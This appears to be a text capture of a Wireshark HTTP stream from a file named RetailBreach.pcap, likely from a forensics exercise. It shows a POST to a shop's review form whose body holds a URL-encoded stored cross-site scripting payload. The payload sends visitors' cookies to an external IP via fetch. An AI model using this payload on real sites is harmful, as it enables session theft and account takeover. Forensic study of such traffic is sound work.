 Wireshark · Follow HTTP Stream (tcp.stream eq 96) · RetailBreach.pcap
POST /reviews.php HTTP/1.1
Host: shopsphere.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Origin: http://shopsphere.com
Connection: keep-alive
Referer: http://shopsphere.com/reviews.php
Cookie: PHPSESSID=rprah510186vkkdnfhpe11ea4l
Upgrade-Insecure-Requests: 1
review=%3Cscript%3Efetch%28%27http%3A%2F%2F111.224.180.128%2F%27+%2B+document.cookie%29%3B%3C%2Fscript%3EHTTP/1.1 200 OK
Date: Fri, 29 Mar 2024 12:08:47 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 416
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1780 bytes) Show data as ASCII Stream 96
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help